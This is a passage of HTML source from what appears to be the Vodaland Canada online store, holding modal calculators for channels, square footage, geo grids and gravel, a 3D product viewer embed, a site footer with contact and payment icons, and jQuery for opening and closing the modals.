          <div class="calconic-input">
            <input type="number" id="#1" value="45" class="calvalss">
          </div>
          <div class="calconic-formula">
            
            <div class="calconic-element-label">
              <label>Channels needed for your project.</label>
            </div>
            
            <div class="result">14</div>
          </div>
        </div>
      </div>
    </div> 
</div>
<!-----sq ft calculator---->
<div class="modal fade faq-wrp" id="sqftcalculator" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl faq-dialog">
      <div class="modal-content">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">×</span>
        </button>
        <div class="modal-body pkg_cal">
          
          <div class="calconic-title">
            <h2><b>Lets figure out the sq ft of your project.</b></h2>
          </div>
          
          
          <div class="calconic-element-label">
            <label>Length of the installation (enter length, width & press enter) </label>
          </div>
          
          <div class="calconic-input">
            <input type="text" id="lnthwdth" value="" class="callnthwdth">
          </div>
          
          <div class="calconic-element-label">
            <label>Width of the installation (in feet) </label>
          </div>
          
          <div class="calconic-input">
            <input type="text" id="instlationwidth" value="" class="calinstlationwidth">
          </div>
          
          
          <div class="calconic-formula pakg_calculaor_result">
            
            <div class="calconic-element-label">
              <label>Total Sq Ft</label>
            </div>
            
            <div class="pkg_result">0</div>
          </div>
          
          <div class="calconic-bottom-title">
            <h2><b>Remember to round up for the sq ft packages. We recommend purchasing 10% overage of your square footage to ensure dimensions are matched.</b></h2>
          </div>
          
        </div>
      </div>
    </div> 
</div>

<!-----geo grid calculator---->
<div class="modal fade faq-wrp" id="geogridcalculator" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl faq-dialog">
      <div class="modal-content">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">×</span>
        </button>
        <div class="modal-body geo_grid_cal">
          
          <div class="calconic-title">
            <h2><b>Lets see how many geo grids you will need for your project. </b></h2>
          </div>
          
          
          <div class="calconic-element-label">
            <label>What is the length of your area in ft? (enter length, width & press enter) </label>
          </div>
          
          <div class="calconic-input">
            <input type="text" id="geogridlnth" value="" class="geogridcalllnth">
          </div>
          
          <div class="calconic-element-label">
            <label>What is the width of your area? </label>
          </div>
          
          <div class="calconic-input">
            <input type="text" id="geogridwidth" value="" class="geogridcalwidth">
          </div>
          
          
          <div class="calconic-formula pakg_calculaor_result">
            
            <div class="calconic-element-label">
              <label>This is the amount of geo grids needed for your project. </label>
            </div>
            
            <div class="geo_grid_result">0</div>
          </div>
          
          <div class="calconic-bottom-title">
            <h2><b>Remember, sometimes its good to add another additional unit to your order if you are making cuts or trims in your installation!</b></h2>
          </div>
          
        </div>
      </div>
    </div> 
</div>

<!-----Gravel  Calculator ---->
<div class="modal fade faq-wrp" id="gravelcalculator" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl faq-dialog">
      <div class="modal-content">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">×</span>
        </button>
        <div class="modal-body geo_grid_cal">
          
          
          <div class="calconic-input">
            <input type="text" id="gravelgridlnth" value="" class="geogridcalllnth">
          </div>
          
          <div class="calconic-input">
            <input type="text" id="gravelgridwidth" value="" class="geogridcalwidth">
          </div>
          
          
          <div class="calconic-formula gravel_calculaor_result">
            
            <div class="geo_grid_result">0</div>
          </div>
          
        </div>
      </div>
    </div> 
</div>
<!-- 3dmodal Modal -->
	<div class="modal fade faq-wrp modal_3d" id="dmodal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-xl faq-dialog">
		    <div class="modal-content">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        	      <span aria-hidden="true">&times;</span>
        	    </button>
		      	<div class="modal-body">
                   <script spase-code-modal = "false" spase-code-text = "View in 3D" spase-code-color = "#0030CF" spase-code-fontsize = "16px" spase-code-recenter = "false" spase-code-array = '[{"0":"21f07bd8","1":"e3cd0ef6","2":"2a129238.hdr","3":{"field-of-view":"44deg","ar-placement":"","camera-target":"auto auto auto","exposure":"1","camera-orbit":"-40deg 60deg 105%"},"-1":null}]' type = "module" src = "https://order.spase.io/assets/jsbox/spase-code-1.6.js"></script>
		      	</div>
		    </div>
		</div>
	</div>


<footer>
  <div class="container-fluid pt-5">
    <div class="row"><div class="site-footer__items
                  
                  col-lg-2 col-md-4 mb-5
                  "
           >
        <div class=" footer-links inner--image"><div class="footer-logo"  style="padding-bottom: 20px;">
            <a href="/"><img src="//vodaland.ca/cdn/shop/files/VodaLand_logo_rgb__1_medium.png?v=1649437402" class="w-80"></a> 
          </div><div class="title">
            <div class="footer_title">We are located at:</div>
          </div><div class="footer-links">
            <ul>
              <li><p>1-5900 Ambler Dr, Mississauga, ON L4W 2N3<br/><strong>Showroom:</strong> <br/>M-F, 8:30 am - 5:00 pm</p></li> 
            </ul>
          </div></div>
      </div><div class="site-footer__items
                  
                  col-lg-2 col-md-4 mb-5
                  "
           >
        <div class=" footer-links inner--link_list"><div class="title">
            <div class="footer_title">Support</div>
          </div><ul class="site-footer__linklist
                     "><li class="site-footer__linklist-item">
              <a href="/pages/contact-us"
                 
                 >
                Contact us
              </a>
            </li><li class="site-footer__linklist-item">
              <a href="/pages/shipping"
                 
                 >
                Shipping
              </a>
            </li><li class="site-footer__linklist-item">
              <a href="/pages/delivery-returns-1"
                 
                 >
                Refund &amp; returns
              </a>
            </li><li class="site-footer__linklist-item">
              <a href="/pages/privacy-policy-1"
                 
                 >
                Privacy Policy
              </a>
            </li><li class="site-footer__linklist-item">
              <a href="/pages/terms-of-service-1"
                 
                 >
                Terms of Service
              </a>
            </li></ul></div>
      </div><div class="site-footer__items
                  
                  col-lg-2 col-md-4 mb-5
                  "
           >
        <div class=" footer-links inner--link_list"><div class="title">
            <div class="footer_title">Helpful links</div>
          </div><ul class="site-footer__linklist
                     "><li class="site-footer__linklist-item">
              <a href="https://vodalands.com/"
                 
                 >
                Vodaland Global
              </a>
            </li><li class="site-footer__linklist-item">
              <a href="/pages/become-installer"
                 
                 >
                Become an installer
              </a>
            </li><li class="site-footer__linklist-item">
              <a href="https://vodaland.ca/blogs/case-studies/understanding-our-loyalty-program"
                 
                 >
                Loyalty program
              </a>
            </li><li class="site-footer__linklist-item">
              <a href="/pages/careers"
                 
                 >
                Careers
              </a>
            </li></ul></div>
      </div><div class="site-footer__items
                  
                  col-lg-2 col-md-4 mb-5
                  "
           >
        <div class=" footer-links inner--link_list"><div class="title">
            <div class="footer_title">Resources</div>
          </div><ul class="site-footer__linklist
                     "><li class="site-footer__linklist-item">
              <a href="/pages/load-classes"
                 
                 >
                Load Classes
              </a>
            </li><li class="site-footer__linklist-item">
              <a href="/pages/catalogs"
                 
                 >
                Catalogs
              </a>
            </li><li class="site-footer__linklist-item">
              <a href="/pages/get-a-quote"
                 
                 >
                Get a quote
              </a>
            </li><li class="site-footer__linklist-item">
              <a href="/pages/video-library"
                 
                 >
                Installation videos
              </a>
            </li></ul></div>
      </div><div class="site-footer__items
                  
                  col-lg-2 col-md-4 mb-5
                  "
           >
        <div class=" footer-links inner--icon"><div class="footer-time">
                     <div class="title">
                        <div class="float-left time-icon">
                          <svg width="16" height="17" viewbox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M8 16.7116C12.4183 16.7116 16 13.1299 16 8.71161C16 4.29333 12.4183 0.711609 8 0.711609C3.58172 0.711609 0 4.29333 0 8.71161C0 13.1299 3.58172 16.7116 8 16.7116Z" fill="#00928D"></path>
                              <rect x="6.60718" y="4.29468" width="2" height="5.91911" rx="1" fill="white"></rect>
                              <rect x="11.7073" y="8.21381" width="2" height="4.84834" rx="1" transform="rotate(90 11.7073 8.21381)" fill="white"></rect>
                           </svg>  
                        </div><h4>Work schedule:</h4> 
          
                       
                     </div>
                  <div class="footer-links">
                       <ul>
                        <li><a href="#">Mon. - Fri: 8:30am - 5pm EST</a></li>
</ul> 
                  </div>
                     <p></p>
                     <p></p>
                     <p></p>
                  </div></div>
      </div><div class="site-footer__items
                  
                  col-lg-2 col-md-4 mb-5
                  "
           >
        <div class=" footer-links inner--icon"><div class="footer-time">
                     <div class="title">
                        <div class="float-left time-icon">
                            
                        </div><h4>Get in Touch</h4> 
          
                       
                     </div>
                  <div class="footer-links">
                       <a href="tel:905-238-1771"><svg width="15" height="16" viewbox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                 <path d="M13.3024 11.4474L13.2246 11.2911C13.0066 10.7754 10.3288 9.99408 10.1109 9.97845L9.93963 9.99408C9.61269 10.0566 9.25462 10.3535 8.55404 10.9629C8.41392 11.088 8.2271 11.1192 8.05585 11.0254C7.13731 10.5098 6.01638 9.4784 5.45592 8.85333C4.84875 8.18138 4.11704 7.07188 3.77453 6.18116C3.71226 6.00927 3.77453 5.82174 3.89908 5.69673C4.69307 4.9779 5.03557 4.63411 5.06671 4.25907C5.08228 4.0403 4.61523 1.27437 4.13261 1.00871L3.99249 0.914952C3.68112 0.711805 3.21407 0.414897 2.70031 0.524284C2.57576 0.555537 2.45122 0.602418 2.34224 0.664925C1.99973 0.883699 1.14347 1.47751 0.754259 2.24322C0.520732 2.72765 0.411754 7.11876 3.68112 10.8223C6.91935 14.4946 10.9204 14.6508 11.512 14.5258H11.5276L11.5743 14.5102C12.3839 14.2133 13.0689 13.4476 13.3335 13.1194C13.8162 12.5412 13.4892 11.838 13.3024 11.4474Z" fill="#00928D" stroke="#00928D"></path>
                              </svg> 905-238-1771</a>
<br><a href="mailto:info@vodaland.ca;"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewbox="0 0 512 512">
                                 <g>
                                    <path d="M467,61H45C20.218,61,0,81.196,0,106v300c0,24.72,20.128,45,45,45h422c24.72,0,45-20.128,45-45V106
                                       C512,81.28,491.872,61,467,61z M460.786,91L256.954,294.833L51.359,91H460.786z M30,399.788V112.069l144.479,143.24L30,399.788z
                                        M51.213,421l144.57-144.57l50.657,50.222c5.864,5.814,15.327,5.795,21.167-0.046L317,277.213L460.787,421H51.213z M482,399.787
                                       L338.213,256L482,112.212V399.787z" fill="#00928D" stroke="#00928D"></path>
                                 </g>
                              </svg> info@vodaland.ca</a> 
                  </div>
                     <p></p>
                     <p></p>
                     <p></p>
                  </div></div>
      </div></div> 
    <div class="row">
      <div class="col-md-12 text-center text-md-right">
        <div class="footer-social-icons" style="text-align: right;">
          <ul class="list-inline">
            
            
            <li>
              <a class="icon-fallback-text" href="https://www.linkedin.com/company/standartpark-canada/" title="Standartpark on Facebook"  rel = "nofollow" target="_blank" aria-describedby="a11y-new-window-external-message">
                <span class="fa fa-linkedin" aria-hidden="true"></span>
              </a>
            </li>
            
            
            
            
            
            <li>
              <a class="icon-fallback-text" href="https://www.facebook.com/vodalandcanada/" title="Standartpark on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
                <span class="fa fa-facebook" aria-hidden="true"></span>
              </a>
            </li>
            
            
            
            
            
            <li>
              <a class="icon-fallback-text" href="https://www.youtube.com/channel/UC5ZGlyM68SZZCbvDwCFLi6A/featured" title="Standartpark on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
                <span class="fa fa-youtube" aria-hidden="true"></span>
              </a>
            </li>
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-bottom">
    <div class="container-fluid">
      <div class="row  align-items-center">
        <div class="col">
          <p>&copy; 2000-2024 Vodaland </a></p>
        </div>
        <div class="col">
          <div class="text-right cus-pay-icon"><div class="grid__item site-footer__payment-icons">
                  <span class="visually-hidden">Payment methods</span>
                  <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                      </li><li class="payment-icon">
                        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                      </li><li class="payment-icon">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                      </li><li class="payment-icon">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                      </li><li class="payment-icon">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                      </li><li class="payment-icon">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                      </li><li class="payment-icon">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                      </li></ul>
                </div></div>
        </div>
      </div>
    </div>
  </div>
</footer> 


<script>
  $( ".shippin-btns .btn-cta" ).on( "click", function() {
    //alert('vvcvbn');
     $('.modal-backdrop.fade.in').css('display','none');
    $get_id = this.getAttribute("data-target").split('#');
    $id=$get_id[1];
   $( ".modal" ).each(function() {
    $video_id= $(this).attr('id');
    if($id===$video_id)
    {
         $(this).addClass('show in');
    }
    })
})
</script>
<script>
$( ".modal .close" ).on( "click", function() {
  if($('.modal').hasClass('show'))
  {
     $('.modal-backdrop.fade.in').css('display','none');
    $('.modal').removeClass('show');
  }
})
</script>

<script>
$(".close").click(function(){
    $("body").removeClass("modal-open");
  });
$(document).ready(function(){
  $(".close").click(function(){
